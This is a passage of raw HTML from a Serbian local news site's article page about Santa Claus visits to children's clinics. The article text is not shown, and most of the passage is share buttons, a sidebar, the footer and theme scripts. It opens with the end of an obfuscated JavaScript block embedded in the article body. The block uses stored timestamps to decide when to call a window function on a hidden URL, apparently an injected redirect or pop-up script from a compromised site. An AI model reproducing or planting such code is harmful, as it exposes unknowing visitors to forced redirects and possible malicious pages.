Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/deda-mraz/" rel="tag">Deda Mraz</a><a href="https://tvzonaplus.rs/zonaplus/gorska-sluzba-spasavanja/" rel="tag">Gorska služba spasavanja</a><a href="https://tvzonaplus.rs/zonaplus/klub-privrednika-naisus/" rel="tag">Klub privrednika Naisus</a><a href="https://tvzonaplus.rs/zonaplus/kompanija-fazi/" rel="tag">kompanija Fazi</a><a href="https://tvzonaplus.rs/zonaplus/pokloni/" rel="tag">pokloni</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEDA+MRAZOVI+POKUCALI+NA+PROZORE+DE%C4%8CJIH+KLINIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-ptitle="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=DEDA+MRAZOVI+POKUCALI+NA+PROZORE+DE%C4%8CJIH+KLINIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/deda-mrazovi-pokucali-na-prozore-decjih-klinika/" data-ptitle="DEDA MRAZOVI POKUCALI NA PROZORE DEČJIH KLINIKA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/poznati-dobitnici-nagrade-11-januar-3/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
										                <span class="e-pagi-holder"><span class="e-pagi-title p-url">POZNATI DOBITNICI NAGRADE “11. JANUAR” (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/opstina-pantelej-podelila-paketice-skolarcima-i-predskolcima/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2021/12/Still1212_00001-23-256x144.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">OPŠTINA PANTELEJ PODELILA PAKETIĆE ŠKOLARCIMA I PREDŠKOLCIMA (VIDEO)</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303582">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/hraniteljske-porodice-usvojenje-dece-socijala-izazovi-21-veka-20-1-2026/" title="HRANITELJSKE PORODICE, USVOJENJE DECE &#8211; SOCIJALA &#8211; IZAZOVI 21. VEKA &#8211; 20.1.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-20-10h22m24s890-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/hraniteljske-porodice-usvojenje-dece-socijala-izazovi-21-veka-20-1-2026/" rel="bookmark">HRANITELJSKE PORODICE, USVOJENJE DECE &#8211; SOCIJALA &#8211; IZAZOVI 21. VEKA &#8211; 20.1.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31533" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/">SOCIJALA – IZAZOVI</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T10:28:30+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303578">
			<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucic-verujem-da-cemo-se-iz-davosa-vratiti-sa-dobrim-vestima-za-srbiju/" rel="bookmark">Vučić: Verujem da ćemo se iz Davosa vratiti sa dobrim vestima za Srbiju</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-33" href="https://tvzonaplus.rs/ZONAPLUS/vesti/ekonomija/">Ekonomija</a>
										<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T09:47:51+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303577">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/radovi-na-vodovodnoj-mrezi-na-panteleju/" title="Radovi na vodovodnoj mreži na Panteleju">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2024/09/drop-1759703_1280-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/radovi-na-vodovodnoj-mrezi-na-panteleju/" rel="bookmark">Radovi na vodovodnoj mreži na Panteleju</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T09:45:46+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="263782">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/danas-je-sveti-jovan/" title="Danas je Sveti Jovan">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Crkva-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/danas-je-sveti-jovan/" rel="bookmark">Danas je Sveti Jovan</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-20T00:02:07+01:00">20. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fdeda-mrazovi-pokucali-na-prozore-decjih-klinika%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
